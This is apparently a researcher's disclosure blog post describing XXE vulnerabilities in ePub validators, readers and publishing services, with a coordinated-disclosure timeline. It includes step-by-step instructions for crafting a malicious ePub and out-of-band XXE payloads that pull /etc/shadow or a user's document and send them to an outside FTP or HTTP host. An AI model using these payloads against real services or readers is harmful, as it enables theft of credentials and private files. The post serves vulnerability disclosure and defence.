This book reads you - exploiting services and readers that support the ePub book format
“We use the ePub format - it is the most popular open book format in the world. We’re very excited about this.” - Steve Jobs, 2010 (original iPad launch)
TLDR; Applying a familiar XXE pattern to exploit services & readers that consume the ePUB format. Exploiting vulnerabilities in EpubCheck <= 4.0.1 (ePub Validation Java Library & tool), Adobe Digital Editions <= 4.5.2 (book reader), Amazon KDP (Kindle Publishing Online Service), Apple Transporter, and Google Play Book uploads, etc.
ePub is a standard format for open books maintained by IDPF (International Digital Publishing Forum). IDPF is a trade and standards association for the digital publishing industry, set up to establish a standard for ebook publishing. Their membership list: http://idpf.org/membership/members
An epub is based on XML, CSS, XHTML, etc web content zipped together into a single package, which ends in the extension .epub. Depending on the reader device/application support, ePub can also support interactivity using Flash and Javascript.
ePub uses XML metadata to define the document structure, support digital signatures, digital rights (DRM) etc.
eg., epub archive:
Archive: book.epub
Length Date Time Name
--------- ---------- ----- ----
20 04-09-2014 15:41 mimetype
2189 04-09-2014 15:41 toc.ncx
39962 04-09-2014 15:41 OEBPS/chapter-001-chapter-i.html
41745 04-09-2014 15:41 OEBPS/chapter-002-chapter-ii.html
684 04-09-2014 15:41 OEBPS/title-page.html
557 04-09-2014 15:41 OEBPS/front-cover.html
42220 04-09-2014 15:41 OEBPS/chapter-003-chapter-iii.html
1185 04-09-2014 15:41 OEBPS/copyright.html
884 04-09-2014 15:41 OEBPS/table-of-contents.html
234790 04-09-2014 15:41 OEBPS/assets/pressbooks-promo.png
33684 04-09-2014 15:41 OEBPS/assets/MedulaOne-Regular.ttf
244146 04-09-2014 15:41 OEBPS/assets/themetamorphosis_1200x1600.jpg
661 04-09-2014 15:41 OEBPS/pressbooks-promo.html
27328 04-09-2014 15:41 OEBPS/jackson.css
3494 04-09-2014 15:41 book.opf
240 04-09-2014 15:41 META-INF/container.xml
157 04-09-2014 15:41 META-INF/com.apple.ibooks.display-options.xml
--------- -------
673946 17 fileseg., contents of META-INF/container.xml
<?xml version="1.0"?>
<container version="1.0" xmlns="urn:oasis:names:tc:opendocument:xmlns:container">
<rootfiles>
<rootfile full-path="OEBPS/book.opf"
media-type="application/oebps-package+xml" />
</rootfiles>
</container>eg., contents of book.opf
<?xml version="1.0" encoding="UTF-8" ?>
<package version="2.0" xmlns="http://www.idpf.org/2007/opf" unique-identifier="PrimaryID">
<metadata xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:opf="http://www.idpf.org/2007/opf">
<dc:title>My Book </dc:title>
<dc:language>en</dc:language>
<dc:identifier id="PrimaryID" opf:scheme="URI">http://mybook.com</dc:identifier>
<dc:description>Description</dc:description>
<dc:creator opf:role="aut">Author</dc:creator>
<dc:publisher>Publisher.com</dc:publisher>
<meta name="cover" content="cover-image" />
</metadata>When I first started looking into this, I learned about a tool/Java library called EpubCheck (provided by IDPF) that is used to validate books in the ePub format. Book publishers tend to perform a validation step using something like this to check the format validity. The validator tool/library was vulnerable to XXE, so any application that relies on a vulnerable version to check the validity of a book would be susceptible to this type of attack.
Modifying an existing ePub file to test for XML parsing vulnerabilities:
-
curl https://s3-us-west-2.amazonaws.com/pressbooks-samplefiles/MetamorphosisJacksonTheme/Metamorphosis-jackson.epub -o book.epub
-
unzip book.epub; rm book.epub
-
Edit any of the files that contain XML metadata.
eg., book.opf (XXE - XML External Entities pattern)
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE a [<!ENTITY % b SYSTEM "http://123.123.123.123/dtd">%b;%c;]><package version="2.0" xmlns="http://www.idpf.org/2007/opf" unique-identifier="PrimaryID">
<metadata xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:opf="http://www.idpf.org/2007/opf">
<dc:title>Metamorphosis</dc:title>
<dc:language>en</dc:language>
<dc:identifier id="PrimaryID" opf:scheme="URI">http://metamorphosiskafka.pressbooks.com</dc:identifier>
<dc:description>&send;</dc:description>-
zip -r book.epub *
-
Point at a HTTP server to serve the following contents, and specifying a FTP server to recieve the specified file
<!ENTITY % d SYSTEM "file:///etc/shadow">
<!ENTITY % c "<!ENTITY send SYSTEM 'ftp://123.123.123.123/%d;'>">EpubCheck <= 4.0.1
There was a online instance of EpubCheck, that would accept user uploads and perform validation on the format. This provides an example of how this vulnerability could be used to attack online services that support ePub in some way, if they are using a vulnerable version of EpubCheck to validate the uploaded file.
Uploading our created file:

HTTP listener receiving the dtd request when parsed by the remote XML parser, and custom FTP listener receiving the file (I didn’t think it would work, but specified /etc/shadow as the file to retrieve).

This means that we accidentally retrieved the /etc/shadow file. Public facing web apps running as root/system in prod… 😫
A few examples of other services, and applications I came across that were vulnerable:
Amazon KDP which allows publishers to upload books, was susceptible to XXE when converting books to the Kindle format.


Adobe Digital Editions <= 4.5.2 (book reader) when a user opens a book, this would allow files to be taken from their system. CVE-2016-7889.
External DTD specifying the file to retrive:
<!ENTITY % d SYSTEM "file:///c:/Users/Documents/secret.txt">
<!ENTITY % c "<!ENTITY send SYSTEM 'http://123.123.123.123/exfil/%d;'>">eg., Retrieving secret stuff from a users Windows documents folder:

Apple Transporter (underlying tool used to validate metadata and assets and deliver them to the iTunes Store), CVE-2016-7666.

Google Play Book uploads did not allow external entity processing, but was vulnerable to XML exponential entity expansion billion laughs. When uploading a ePub with this pattern, it would spend about 45 minutes trying to process the file before returning an error condition. Google confirmed this on their side.
There are more things going on with the ePub format beyond the familiar patterns shown here. Some applications will allow Flash to be run, and Javascript execution in the context of the book reader, so you can imagine this can be used to perform some attacks; currently waiting on vendor fixes before talking about this.
Disclosure timeline stuff:
- Sep 2016: Reported XXE in EpubCheck <= 4.0.1.
- Sep 2016: Reported XXE in Adobe Digital Editions <= 4.5.2.
- Sep 2016: Reported XXE in Amazon KDP.
- Oct 2016: Reported XXE in Apple Transporter
- Oct 2016: Reported XML exponential entity expansion in play.google.com book uploads.
- Dec 2016: Coordinated disclosure.
- Jan 2017: This blog post (lots of time for users to patch).
Thanks to CERT/CC for their help in coordinating with different vendors & IDPF, and setting a disclosure timeline. I only tested a handful of digital readers and services, so if you find other vulnerable readers/services, tell CERT/CC (they were tracking the ePubCheck issue as VU#779243).
If you got this far, thanks for reading. 👋